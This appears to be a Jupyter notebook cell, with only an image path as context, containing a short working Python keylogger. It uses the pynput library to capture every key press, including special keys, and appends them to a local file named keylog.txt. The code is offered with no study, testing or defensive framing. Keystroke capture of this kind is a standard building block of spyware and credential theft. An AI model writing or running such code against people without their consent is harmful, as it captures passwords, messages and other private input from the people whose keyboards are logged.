 In [5]: from pynput import keyboard
# Define a function to handle key press events
def on_press(key):
    try:
        with open("keylog.txt", "a") as log_file:
            # Handle regular key presses
            log_file.write(f"{key.char}")
    except AttributeError:
        with open("keylog.txt", "a") as log_file:
            # Handle special key presses
            log_file.write(f"{key}")
# Start the listener
with keyboard.Listener(on_press=on_press) as listener:
    listener.join()